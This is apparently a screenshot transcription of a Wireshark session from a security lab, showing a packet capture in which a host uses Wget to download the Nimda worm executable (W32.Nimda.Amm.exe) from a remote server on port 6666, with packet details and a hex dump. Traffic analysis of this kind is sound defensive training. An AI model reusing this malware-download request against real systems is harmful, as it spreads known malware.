 Applications nimda.download.pcap Terminal - analyst@secO... Mon 13 Mar, 21:38 a
nimda.download.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 209.165.200.235 209.165.202.133 TCP 74 48598 → 6666 [SYN] Seq=0 Win=29200 Len=0 MS
2 0.000259 209.165.202.133 209.165.200.235 TCP 74 6666 → 48598 [SYN, ACK] Seq=0 Ack=1 Win=289
3 0.000297 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=1 Ack=1 Win=29696 Le
4 0.000565 209.165.200.235 209.165.202.133 HTTP 230 GET /W32.Nimda.Amm.exe HTTP/1.1
5 0.000588 209.165.202.133 209.165.200.235 TCP 66 6666 → 48598 [ACK] Seq=1 Ack=165 Win=30208
6 0.000708 209.165.202.133 209.165.200.235 TCP 324 6666 → 48598 [PSH, ACK] Seq=1 Ack=165 Win=3
7 0.000827 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=259 Win=3072
8 0.004594 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=259 Ack=165 Win=3020
9 0.004602 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=1707 Win=332
10 0.004605 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=1707 Ack=165 Win=302
11 0.004610 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=3155 Win=363
12 0.004611 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=3155 Ack=165 Win=302
13 0.004612 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=4603 Win=394
14 0.004613 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=4603 Ack=165 Win=302
15 0.004614 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=6051 Win=419
16 0.004615 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=6051 Ack=165 Win=302
17 0.004617 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=7499 Win=450
Frame 4: 230 bytes on wire (1840 bits), 230 bytes captured (1840 bits)
Ethernet II, Src: ea:05:2c:e1:90:3d (ea:05:2c:e1:90:3d), Dst: 16:4c:37:9e:eb:50 (16:4c:37:9e:eb:50)
Internet Protocol Version 4, Src: 209.165.200.235, Dst: 209.165.202.133
Transmission Control Protocol, Src Port: 48598, Dst Port: 6666, Seq: 1, Ack: 1, Len: 164
Hypertext Transfer Protocol
Wireshark · Packet 4 · nimda.download.pcap
Frame 4: 230 bytes on wire (1840 bits), 230 bytes captured (1840 bits)
Ethernet II, Src: ea:05:2c:e1:90:3d (ea:05:2c:e1:90:3d), Dst: 16:4c:37:9e:eb:50 (16:4c:37:9e:eb:5
Internet Protocol Version 4, Src: 209.165.200.235, Dst: 209.165.202.133
Transmission Control Protocol, Src Port: 48598, Dst Port: 6666, Seq: 1, Ack: 1, Len: 164
Hypertext Transfer Protocol
GET /W32.Nimda.Amm.exe HTTP/1.1\r\n
User-Agent: Wget/1.19.1 (linux-gnu)\r\n
Accept: */*\r\n
Accept-Encoding: identity\r\n
Host: 209.165.202.133:6666\r\n
Connection: Keep-Alive\r\n
0000 16 4c 37 9e eb 50 ea 05 2c e1 90 3d 08 00 45 00 ·L7··P·· ,··=··E·
0010 00 d8 2f 66 40 00 40 06 d3 fd d1 a5 c8 eb d1 a5 ··/f@·@· ········
0020 ca 85 bd d6 1a 0a ec 07 5b 57 81 69 5f 03 80 18 ········ [W·i_···
0030 00 3a 37 87 00 00 01 01 08 0a f1 78 74 ae b4 36 ·:7····· ···xt··6
0040 e5 11 47 45 54 20 2f 57 33 32 2e 4e 69 6d 64 61 ··GET /W 32.Nimda
0050 2e 41 6d 6d 2e 65 78 65 20 48 54 54 50 2f 31 2e .Amm.exe HTTP/1.
0060 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 57 1··User- Agent: W
0070 67 65 74 2f 31 2e 31 39 2e 31 20 28 6c 69 6e 75 get/1.19 .1 (linu
0080 78 2d 67 6e 75 29 0d 0a 41 63 63 65 70 74 3a 20 x-gnu)·· Accept:
0090 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f */*··Acc ept-Enco
00a0 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 79 0d 0a ding: id entity··
00b0 48 6f 73 74 3a 20 32 30 39 2e 31 36 35 2e 32 30 Host: 20 9.165.20
00c0 32 2e 31 33 33 3a 36 36 36 36 0d 0a 43 6f 6e 6e 2.133:66 66··Conn
Help Close